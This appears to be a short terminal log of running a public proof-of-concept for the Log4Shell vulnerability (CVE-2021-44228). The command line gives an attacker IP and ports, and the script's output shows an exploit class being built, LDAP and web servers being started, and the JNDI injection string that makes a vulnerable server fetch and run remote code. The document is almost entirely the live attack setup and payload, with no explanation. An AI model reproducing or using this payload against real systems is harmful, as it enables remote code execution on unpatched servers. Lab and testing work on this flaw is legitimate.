 zeus@lightning ~/.../log4j-shell-poc main > python3 poc.py --userip 10.8.4.237 --webport 8000 --lport 443
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.8.4.237:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389